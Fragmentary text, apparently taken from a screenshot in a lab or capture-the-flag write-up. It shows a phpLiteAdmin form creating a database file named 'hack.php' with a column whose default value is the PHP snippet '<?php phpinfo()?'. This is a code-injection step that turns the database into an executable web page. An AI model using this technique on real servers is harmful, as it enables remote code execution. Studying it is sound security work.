 /usr/databases/hack.php
Creating new table: 'test'
Field Type Primary Key Autoincrement Not NULL Default Value
11 TEXT Yes Yes Yes <?php phpinfo()?
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0006 seconds.